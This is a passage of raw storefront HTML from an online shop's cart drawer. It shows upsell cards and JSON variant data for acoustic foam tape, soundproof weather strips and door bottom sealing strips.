class="motion-reduce" > </div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div> </div>  <div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div>  </div></div> </div></div><div class="drawer__header" style='--alignment:flex-start'> <h2 class="drawer__heading">
Your Cart • 0 items </h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="cart-drawer__body">      <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" > <strong>Cart reserved for  <countdown-timer data-duration="900"></countdown-timer> </strong> </div>    <div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <p class="cart-progress__text">  Spend <span><span class=money>$ 99</span></span> more to get FREE shipping!  </p> <div class="cart-progress__bar"> <div class="cart-progress__bar__progress" style="width: 0.0%;"> <div class="cart-progress__bar__badge"> <span class="material-symbols-outlined"> local_shipping </span></div> </div> </div></div>    <cart-drawer-items  class=" is-empty"  style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;"   > <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post" > <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p> <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status"> Loading... </p> </div> <div id="CartDrawer-CartErrors" role="alert"></div> </form> </cart-drawer-items>           <div  class='cart-drawer-upsells-container side-margins-negative' style=" --item-count: 3; --image-size: 5rem; --image-size-number: 5; --image-border-radius: 0.2rem; --title-font-size: 1.4rem; --desc-font-size: 1.2rem; --price-font-size: 1.4rem; --border-radius: 1.0rem; --regular-border-color: #e6e6e6; --selected-border-color: #0083ff; --border-width: 0.2rem; --regular-bg-color: #f2f2f2; --selected-bg-color: #f2f2f2; --margin-top: 1.5rem; --margin-bottom: 1.5rem; " id='UpsellsBlock--product_upsells_MfMY9m' data-count="3" >   <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;'> You May Also Consider </h3>   <splide-component data-type='slide' data-arrows='false' data-gap-desktop="45" data-gap-mobile="45" data-side-padding-desktop="15" data-side-padding-mobile="15" data-slides-desktop="1" data-slides-mobile="1" style="--side-padding-desktop:15;--side-padding-mobile:15;" > <div class='splide splide--desktop-dots-under splide--mobile-dots-under'> <div class='splide__track'> <ul class="splide__list">    <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk207" data-toggle="false" data-id="40058689716289" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839&width=500" alt="Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 14.00</span></span> <span class='compare-price'><span class=money>$ 30.00</span></span> </div>  </div><p class="upsell__desc"> Sticky Tape for Easy Setup 🛠️ </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Size]"> <option value="24 Pcs" class=""> 24 Pcs </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40058689716289,"title":"24 Pcs","option1":"24 Pcs","option2":null,"option3":null,"sku":"SKU- 0758576174396","requires_shipping":true,"taxable":true,"featured_image":{"id":40003648913696,"product_id":6848042434625,"position":1,"created_at":"2022-12-04T13:36:08+08:00","updated_at":"2022-12-06T16:53:59+08:00","alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839","variant_ids":[40058689716289]},"available":true,"name":"Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207 - 24 Pcs","public_title":"24 Pcs","options":["24 Pcs"],"price":1400,"weight":100,"compare_at_price":3000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"0758576174396","featured_media":{"alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","id":32331135549728,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m1" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-0"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40058689716289"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6848042434625" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154" data-toggle="false" data-id="8609799897153" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=500" alt="Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 9.99</span></span> <span class='compare-price'><span class=money>$ 13.00</span></span> </div>  </div><p class="upsell__desc"> Block Unwanted Sound  <a href="https://emojipedia.org/muted-speaker">🔇</a> </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Brown" class=""> Brown </option> <option value="Gray" class=""> Gray </option> <option value="Pearl White" class=""> Pearl White </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":8609799897153,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"KK1154-1","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829203232,"product_id":711838433345,"position":6,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365","variant_ids":[8609799897153]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Brown","public_title":"Brown","options":["Brown"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-327,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","id":41243616477472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807269953,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"KK1154-2","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829268768,"product_id":711838433345,"position":7,"created_at":"2025-07-16T16:24:18+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365","variant_ids":[8609807269953]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Gray","public_title":"Gray","options":["Gray"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-149,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","id":41243616510240,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807302721,"title":"Pearl White","option1":"Pearl White","option2":null,"option3":null,"sku":"KK1154-3","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829236000,"product_id":711838433345,"position":8,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:51:17+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477","variant_ids":[8609807302721]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Pearl White","public_title":"Pearl White","options":["Pearl White"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-347,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","id":41243616444704,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m2" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-1"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="8609799897153"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="711838433345" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-door-slip-pro-leather-ver-non-slip-dustproof-and-soundproof-kk1260" data-toggle="false" data-id="40166553419841" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399&width=500" alt="Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black / 1" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 14.99</span></span> <span class='compare-price'><span class=money>$ 24.99</span></span> </div>  </div><p class="upsell__desc"> Door Slip for Unwanted Noise 🤫 </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Black" class=""> Black </option> <option value="Gray" class=""> Gray </option> <option value="Brown" class=""> Brown </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Pieces]"> <option value="1" class=""> 1 </option> <option value="3" class=""> 3 </option> <option value="5" class=""> 5 </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40166553419841,"title":"Black \/ 1","option1":"Black","option2":"1","option3":null,"sku":"KK1260-01-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 1","public_title":"Black \/ 1","options":["Black","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-312,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589104193,"title":"Black \/ 3","option1":"Black","option2":"3","option3":null,"sku":"KK1260-03-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 3","public_title":"Black \/ 3","options":["Black","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589136961,"title":"Black \/ 5","option1":"Black","option2":"5","option3":null,"sku":"KK1260-05-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 5","public_title":"Black \/ 5","options":["Black","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553550913,"title":"Gray \/ 1","option1":"Gray","option2":"1","option3":null,"sku":"KK1260-01-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 1","public_title":"Gray \/ 1","options":["Gray","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-125,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589169729,"title":"Gray \/ 3","option1":"Gray","option2":"3","option3":null,"sku":"KK1260-03-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 3","public_title":"Gray \/ 3","options":["Gray","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":-30,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589202497,"title":"Gray \/ 5","option1":"Gray","option2":"5","option3":null,"sku":"KK1260-05-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 5","public_title":"Gray \/ 5","options":["Gray","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553681985,"title":"Brown \/ 1","option1":"Brown","option2":"1","option3":null,"sku":"KK1260-01-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 1","public_title":"Brown \/ 1","options":["Brown","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-32,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589235265,"title":"Brown \/ 3","option1":"Brown","option2":"3","option3":null,"sku":"KK1260-03-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 3","public_title":"Brown \/ 3","options":["Brown","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589268033,"title":"Brown \/ 5","option1":"Brown","option2":"5","option3":null,"sku":"KK1260-05-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 5","public_title":"Brown \/ 5","options":["Brown","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m3" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-2"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 